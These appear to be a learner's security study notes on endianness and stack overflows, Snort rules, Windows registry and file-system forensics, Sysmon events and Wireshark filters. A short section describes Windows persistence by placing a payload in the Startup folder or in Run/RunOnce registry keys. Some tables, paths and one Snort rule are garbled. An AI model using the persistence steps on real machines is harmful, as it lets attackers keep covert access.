Given the value of 0xDEADBEEF, how should it be stored in memory? This has been debated for a while and still strikes arguments today. At first, it may seem intuitive to store it as it is, but when you think of it from a computer’s perspective it’s not so straightforward. Because of this, there are two ways computers can store data in memory - big-endian and little-endian.
- Big Endian - The most significant byte (far left) is stored first. This would be 0xDEADBEEF from the example.
- Little Endian - The least significant byte (far right) is stored first. This would be 0xEFBEADDE from the example.
You can learn more about endianness here: https://www.youtube.com/watch?v=NcaiHcBvDR4
Data Storage
As promised, I’ll explain how data is written into memory. It’s slightly different than how space is allocated for data. As a quick recap, space is allocated on the stack for variables from bottom to top, or higher addresses to lower addresses.
Data is put into this allocated space very simply. It’s just like writing English: left to right, top to bottom. The first piece of data in a variable or structure is at the lowest address in memory compared to the rest of the data. As data gets added, it’s put at a higher address further down the stack.

This diagram illustrates two things. First, how data is put into its allocated space. Second, a side effect of how data is put into its allocated memory. I’ll break down the diagram. On the left are the variables being created. On the right are the results of those variable creations. I’ll just focus on the stack for this explanation.
- On the left three variables are given values. The first variable, as previously explained, is put on the bottom. The next variable is put on top of that, and the next on top of that.
- After allocating the space for the variables, data is put into those variables. It’s all pretty simple but something interesting is going on with the array. Notice how it only allocated an array of 2 elements
stackArr[2], but it was given 3= {3,4,5}. Because data is written from lower addresses to higher or left to right and top to bottom, it overwrites the data of the variable below it. So instead ofstackVar2being 2, it’s overwritten by the 5 that was intended to be instackArr[2].
Hopefully that all makes sense. Here’s a quick recap:
Variables are allocated on the stack one on top of the other like a stack of trays. This means they’re put on the stack starting from higher addresses and going to lower addresses.
Data is put into the variables from left to right, top to bottom. That is, from lower to higher addresses.
It’s a simple concept, try not to over-complicate it just because I’ve given a long explanation. It’s vital you understand it, which is why I’ve taken so much time to explain this concept. It’s because of these concepts that there are so many depictions of memory out there that go in different directions.
RBP & RSP on x64
On x64, it’s common to see RBP used in a non-traditional way (compared to x86). Sometimes only RSP is used to point to data on the stack such as local variables and function parameters, and RBP is used for general data (similar to RAX). This will be discussed in further detail later.
Other Terms
Endianness - how does your computer store values that are larger than one byte. Note that the e is the least signifcant byte, like least significant digit.
0x00c0ffee
Big Endian: 0x 00 c0 ff ee
Little Endian: 0x ee ff c0 00
Snort Cheat Sheet
- Write a single rule to detect “all TCP port 80 traffic” packets in the given pcap file.
alert tcp any any <> any 80 (msg: "TCP Port 80 Activity Detected"; sid: 100001; rev:1;)
- Write a single rule to detect “all TCP port 21“ traffic in the given pcap.
alert tcp any any <> any 21 (msg: "FTP Port 21 Activity Detected"; sid: 1000001;)
- Write a rule to detect failed FTP login attempts in the given pcap.
alert tcp any any <> any 21 (msg: "Failed FTP login attempt";content:"530";sid:1000001;)
- Write a rule to detect FTP login attempts with the “Administrator” username but no password entered yet.
alert tcp any any <> 21 (msg: "Failed FTP Administrator login";content:"Administrator";content:"331";sid:1000001;)
- Write a rule to detect the PNG file in the given pcap.
alert tcp any any <> any any (msg:"PNG File Detected"; content:"|89 50 4E 47 0D 0A 1A 0A|"; depth:8;sid:1000001;)
- Write a rule to detect the GIF file in the given pcap.
alert tcp any any -> any any (msg:"GIF File Detected"; content:"GIF";sid:1000001;)
Velociraptor
Velociraptor is a unique, advanced open-source endpoint monitoring, digital forensic and cyber response platform. It was developed by Digital Forensic and Incident Response (DFIR) professionals who needed a powerful and efficient way to hunt for specific artifacts and monitor activities across fleets of endpoints. Velociraptor provides you with the ability to more effectively respond to a wide range of digital forensic and cyber incident response investigations and data breaches.
Velociraptor is unique because the Velociraptor executable can act as a server or a client and it can run on Windows, Linux, and MacOS.
Instant Velociraptor (only on host) - velociraptor.exe gui
Brim
Brim is an open-source desktop application that processes pcap files and logs files, with a primary focus on providing search and analytics. It uses the Zeek log processing format. It also supports Zeek signatures and Suricata Rules for detection.
It can handle two types of data as an input;
- Packet Capture Files: Pcap files created with tcpdump, tshark and Wireshark like applications.
- Log Files: Structured log files like Zeek logs.
Brim is built on open-source platforms:
- Zeek: Log generating engine.
- Zed Language: Log querying language that allows performing keywoırd searches with filters and pipelines.
- ZNG Data Format: Data storage format that supports saving data streams.
- Electron and React: Cross-platform UI.

It comes with Premade queries which perform different tasks on the files split out from the pcap.
The Unique Network Connections and Transferred Data query is:
_path=="conn" | cut id.orig_h, id.resp_p, id.resp_h | sort | uniq
- Uses the connections log
- Grabs the client IP, the server Port and IP, and then filters for only the unique connections
Command Line Cheat Sheet

Windows Forensics
Tools:
- Eric Zimmermans tools
- KAPE - Kroll Artifact Parser and Extractor
- automates the collection and parsing of forensic artifacts and can help create a timeline of events.
- Autopsy - an open-source forensics platform that helps analyze data from digital media like mobile devices, hard drives, and removable drives.
- Volatility - a tool that helps perform memory analysis for memory captures from both Windows and Linux Operating Systems.
- Redline - an incident response tool developed and freely distributed by FireEye.
- Velociraptor - an advanced endpoint-monitoring, forensics, and response platform. It is open-source but very powerful.
Process
NIST SP-800-61 Incident Handling guide steps:
- Preparation
- Detection and Analysis
- Containment, Eradication, and Recovery
- Post-incident Activity
SANS Incident Handler’s handbook steps (PICERL):
- Preparation
- Identification
- Containment
- Eradication
- Recovery
- Lessons Learned
Windows Forensics 1
The Windows Registry is a collection of databases that contains the system’s configuration data. This configuration data can be about the hardware, the software, or the user’s information. It also includes data about the recently used files, programs used, or devices connected to the system. You can view the registry using regedit.exe, a built-in Windows utility to view and edit the registry.
If you only have access to a disk image, you must know where the registry hives are located on the disk. The majority of these hives are located in the C:\Windows\System32\Config directory and are:
- DEFAULT (mounted on
HKEY_USERS\DEFAULT) - SAM (mounted on
HKEY_LOCAL_MACHINE\SAM) - SECURITY (mounted on
HKEY_LOCAL_MACHINE\Security) - SOFTWARE (mounted on
HKEY_LOCAL_MACHINE\Software) - SYSTEM (mounted on
HKEY_LOCAL_MACHINE\System)
For Windows 7 and above, a user’s profile directory is located in C:\Users\<username>\ where the 9HIDDEN) hives are:
- NTUSER.DAT (mounted on HKEY_CURRENT_USER when a user logs in)
- located in the directory
C:\Users\<username>\.
- located in the directory
- USRCLASS.DAT (mounted on HKEY_CURRENT_USER\Software\CLASSES)
- located in the directory
C:\Users\<username>\AppData\Local\Microsoft\Windows
- located in the directory
There is another very important hive called the AmCache hive. This hive is located in C:\Windows\AppCompat\Programs\Amcache.hve. Windows creates this hive to save information on programs that were recently run on the system.
The transaction log for each hive is stored as a .LOG file in the same directory as the hive itself.
Registry backups are the opposite of Transaction logs. These are the backups of the registry hives located in the C:\Windows\System32\Config directory. These hives are copied to the C:\Windows\System32\Config\RegBack directory every ten days.
Data Acquisition
Tools:
- KAPE is a live data acquisition and analysis tool which can be used to acquire registry data. It is primarily a command-line tool but also comes with a GUI.
- Autopsy gives you the option to acquire data from both live systems or from a disk image.
- FTK Imager is similar to Autopsy
Exploring Windows Registry
Tools:
- AccessData’s Registry Viewer has a similar user interface to the Windows Registry Editor
- Eric Zimmerman’s Registry Explorer
- RegRipper is a utility that takes a registry hive as input and outputs a report that extracts data from some of the forensically important keys and values in that hive.
System Information and System Accounts
- OS Version
- To find the OS version, we can use the following registry key:
SOFTWARE\Microsoft\Windows NT\CurrentVersion
- To find the OS version, we can use the following registry key:
-
The hives containing the machine’s configuration data used for controlling system startup are called Control Sets. Commonly, we will see two Control Sets in the
SYSTEMhive on a machine. In most cases, ControlSet001 will point to the Control Set that the machine booted with, and ControlSet002 will be thelast known goodconfiguration. Their locations will be:SYSTEM\ControlSet001andSYSTEM\ControlSet002 -
Computer Name:
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName -
Time Zone:
SYSTEM\CurrentControlSet\Control\TimeZoneInformation - Network Interfaces:
SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces- The past networks a given machine was connected to can be found in the following locations:
SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\UnmanagedSOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Managed
- The past networks a given machine was connected to can be found in the following locations:
- Autostart Programs - The following registry keys include information about programs or commands that run when a user logs on.
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunNTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnceSOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceSOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\RunSOFTWARE\Microsoft\Windows\CurrentVersion\Run
-
SAM Hive and User Information:
SAM\Domains\Account\Users -
Recently open files:
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs -
Microsoft Office Specific Recently Opened Documents:
NTUSER.DAT\Software\Microsoft\Office\VERSION - ShellBags - When any user opens a folder, it opens in a specific layout. Users can change this layout according to their preferences. These layouts can be different for different folders. We can find this info here:
USRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\BagsUSRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\BagMRUNTUSER.DAT\Software\Microsoft\Windows\Shell\BagMRUNTUSER.DAT\Software\Microsoft\Windows\Shell\Bags
- Open/Save and LastVisited Dialog MRUs - When we open or save a file, a dialog box appears asking us where to save or open that file from. It might be noticed that once we open/save a file at a specific location, Windows remembers that location. This implies that we can find out recently used files if we get our hands on this information. We can do so by examining the following registry keys:
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePIDlMRUNTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LastVisitedPidlMRU
- Windows Explorer Address/Search Bars:
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPathsNTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\WordWheelQuery
- UserAssist - Windows keeps track of applications launched by the user using Windows Explorer for statistical purposes in the User Assist registry keys.
NTUSER.DAT\Software\Microsoft\Windows\Currentversion\Explorer\UserAssist\{GUID}\Count
- Shimcache - ShimCache is a mechanism used to keep track of application compatibility with the OS and tracks all applications launched on the machine.
- It is also called Application Compatibility Cache (AppCompatCache).
SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache- We can use the following command to run the AppCompatCache Parser Utility:
AppCompatCacheParser.exe --csv <path to save output> -f <path to SYSTEM hive for data parsing> -c <control set to parse>
- AmCache - The AmCache hive is an artifact related to ShimCache. This performs a similar function to ShimCache, and stores additional data related to program executions.
C:\Windows\appcompat\Programs\Amcache.hve- Information about the last executed programs can be found at the following location in the hive:
Amcache.hve\Root\File\{Volume GUID}\
- BAM/DAM - Background Activity Monitor or BAM keeps a tab on the activity of background applications. Similar Desktop Activity Moderator or DAM is a part of Microsoft Windows that optimizes the power consumption of the device. Both of these are a part of the Modern Standby system in Microsoft Windows.
SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}SYSTEM\CurrentControlSet\Services\dam\UserSettings\{SID}
- Device Identification - The following locations keep track of USB keys plugged into a system:
SYSTEM\CurrentControlSet\Enum\USBSTORSYSTEM\CurrentControlSet\Enum\USB- The following registry checks the last times they were connected/removed:
SYSTEM\CurrentControlSet\Enum\USBSTOR\Ven_Prod_Version\USBSerial#\Properties\{83da6326-97a6-4088-9453-a19231573b29}\####- Where ####:
- 0064 for first connection time
- 0066 for last connection time
- 0067 for last removal time
- Where ####:
- USB Device Volume Name:
SOFTWARE\Microsoft\Windows Portable Devices\Devices
Windows Forensics 2
FAT file systems
FAT - File Allocation Table
- was the default filesystem for Microsoft (NTFS now)
- The exFAT file system is now the default for SD cards larger than 32GB
- Supports these data structures:
- A cluster is a basic storage unit of the FAT file system. Each file stored on a storage device can be considered a group of clusters containing bits of information.
- A directory contains information about file identification, like file name, starting cluster, and filename length.
- The File Allocation Table is a linked list of all the clusters. It contains the status of the cluster and the pointer to the next cluster in the chain.
| Attribute | FAT12 | FAT16 | FAT32 | exFAT |
| —————————— | ———- | ———- | ———– | ———– |
| Addressable bits | 12 | 16 | 28 | |
| Max number of clusters | 4,096 | 65,536 | 268,435,456 | |
| Supported size of clusters | 512B - 8KB | 2KB - 32KB | 4KB - 32KB | 4KB to 32MB |
| Maximum Volume size | 32MB | 2GB | 2TB | 128PB |
*The maximum volume size for FAT32 is 2TB, but Windows limits formatting to only 32GB. However, volume sizes formatted on other OS with larger volume sizes are supported by Windows.
NTFS File System
New Technology File System (NTFS) developed by Microsoft to add a little more in terms of security, reliability, and recovery capabilities.
- Journaling - keeps a log of changes to the metadata in the volume.
- Access Controls
- Volume Shadow Copy - keeps track of changes made to a file, a user can restore previous file versions for recovery or system restore.
- Alternate Data Streams - a feature in NTFS that allows files to have multiple streams of data stored in a single file
Master File Table
Like the File Allocation Table, there is a Master File Table in NTFS. However, the Master File Table, or MFT, is much more extensive than the File Allocation Table. It is a structured database that tracks the objects stored in a volume. Therefore, we can say that the NTFS file system data is organized in the Master File Table. From a forensics point of view, the following are some of the critical files in the MFT:
- $MFT - the first record in the volume, this file contains a directory of all the files present on the volume.
- $LOGFILE - stores the transactional logging of the file system. It helps maintain the integrity of the file system in the event of a crash
- $UsnJrnl - Update Sequence Number (USN) Journal, It contains information about all the files that were changed in the file system and the reason for the change. It is also called the change journal.
MFT Explorer
Eric Zimmerman tool
Recovering Deleted Files
A disk image file is a file that contains a bit-by-bit copy of a disk drive. A bit-by-bit copy saves all the data in a disk image file, including the metadata, in a single file.
Autopsy
New Case is the first step
Evidence of Execution
Windows Prefetch Files: When a program is run in Windows, it stores its information for future use. This stored information is used to load the program quickly in case of frequent use. This information is stored in prefetch files which are located in the C:\Windows\Prefetch directory, have a .pf extension, and contain:
- the last run times of the application,
- the number of times the application was run,
- and any files and device handles used by the file
Syntax on file and directory:
PECmd.exe -f <path-to-Prefetch-files> --csv <path-to-save-csv>PECmd.exe -d <path-to-Prefetch-directory> --csv <path-to-save-csv>
Windows 10 Timeline: Windows 10 stores recently used applications and files in an SQLite database called the Windows 10 Timeline found here: C:\Users\<username>\AppData\Local\ConnectedDevicesPlatform\{randomfolder}\ActivitiesCache.db
WxTCmd.exe -f <path-to-timeline-file> --csv <path-to-save-csv>
Windows Jump Lists: Windows introduced jump lists to help users go directly to their recently used files from the taskbar. We can view jumplists by right-clicking an application’s icon in the taskbar, and it will show us the recently opened files in that application. This data is stored in the following directory:
C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations
JLECmd.exe -f <path-to-Jumplist-file> --csv <path-to-save-csv>
Shortcut Files: Windows creates a shortcut file for each file opened either locally or remotely. The shortcut files contain information about the first and last opened times of the file and the path of the opened file, along with some other data. Shortcut files can be found in the following locations:
C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Recent\
C:\Users\<username>\AppData\Roaming\Microsoft\Office\Recent\
LECmd.exe -f <path-to-shortcut-files> --csv <path-to-save-csv>
IE/Edge history: An interesting thing about the IE/Edge browsing history is that it includes files opened in the system as well, whether those files were opened using the browser or not. Hence, a valuable source of information on opened files in a system is the IE/Edge history. We can access the history in the following location:
C:\Users\<username>\AppData\Local\Microsoft\Windows\WebCache\WebCacheV*.dat
- The files/folders accessed appear with a
file:///*prefix in the IE/Edge history. Though several tools can be used to analyze Web cache data, you can use Autopsy to do so in the attached VM. For doing that, select Logical Files as a data source. - In the Window where Autopsy asks about ingest modules to process data, check the box in front of ‘Recent Activity’ and uncheck everything else.
Jump Lists: As we already learned in the last task, Jump Lists create a list of the last opened files. This information can be used to identify both the last executed programs and the last opened files in a system. Remembering from the last task, Jump Lists are present at the following location:
C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations
External Devices:
USB - When any new device is attached to a system, information related to the setup of that device is stored in the setupapi.dev.log. This log contains the device serial number and the first/last times when the device was connected.This log is present at the following location:
C:\Windows\inf\setupapi.dev.log
Shortcut Files: As we learned in the previous task, shortcut files are created automatically by Windows for files opened locally or remotely. These shortcut files can sometimes provide us with information about connected USB devices. It can provide us with information about the volume name, type, and serial number. Recalling from the previous task, this information can be found at:
C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Recent\
C:\Users\<username>\AppData\Roaming\Microsoft\Office\Recent\
Sysmon
+—-+—————————————-+
| # | Sysmon Event |
+—-+—————————————-+
| 1 | Process creation |
| 3 | Network connection |
| 5 | Process terminated |
| 7 | Image loaded |
| 8 | CreateRemoteThread |
| 9 | RawAccessRead |
| 10 | ProcessAccess |
| 11 | FileCreate |
| 12 | RegistryEvent (Object create & delete) |
| 13 | RegistryEvent (Value Set) |
| 14 | RegistryEvent (Key & Value Rename) |
| 15 | FileCreateStreamHash |
| 22 | DNSEvent (DNS query) |
+—-+—————————————-+
Windows Local Persistence
Startup folder
Each user has a folder under C:\Users\<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
where you can put executables to be run whenever the user logs in.
Run / RunOnce
You can also force a user to execute a program on logon via the registry. Instead of delivering your payload into a specific directory, you can use the following registry entries to specify applications to run at logon:
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
Splunk
Wireshark 2
Statistics:
- Resolved Address
- Can check hostnames here
- Protocol Hierarchy
- Number of IPv4 conversations
- Conversations
- How many bytes were transferred
- Endpoints
- Number of IP addresses linked with each city
- IP addresses which are linked to AS Organization
- Protocol Details
- Can select IPv4 vs IPv6 from the bottom of the Statistics dropdown
- DNS
- HTTP
Display filter syntax:

Logical expressions:

IP Filters:

TCP and UDP Filters:

| Application Level Protocol Filters | HTTP and DNS |

Use the ”Analyse –> Display Filter Expression” when you can’t remember
Advanced Operators
- contains
- Ex:
http.server contains "Apache"
- Ex:
- matches - Search a pattern of a regular expression. It is case insensitive, and complex queries have a margin of error.
- Ex:
http.hosts matches "\.(php|html)" - Lists all HTTP packets where packets’ “host” fields match keywords “.php” or “.html”.
- Ex:
- in - Search a value or field inside of a specific scope/range.
- Ex:
tcp.port in {80 443 8080}
- Ex:
- upper - Convert a string value to uppercase
- Ex:
upper(http.server) contains "APACHE"
- Ex:
- lower - Convert a string value to lowercase.
- Ex:
lower(http.server) contains "apache"
- Ex:
- string - Convert a non-string value to a string.
- Ex:
string(frame.number) matches "[13579]$" - Finds all frames with odd numbers
- Ex:
Bookmarks
Right click on search bar and click save this query
Profiles
Save queries to different profiles such as one for CTFs and one for Network Troubleshooting
Traffic Analysis
Nmap Scans
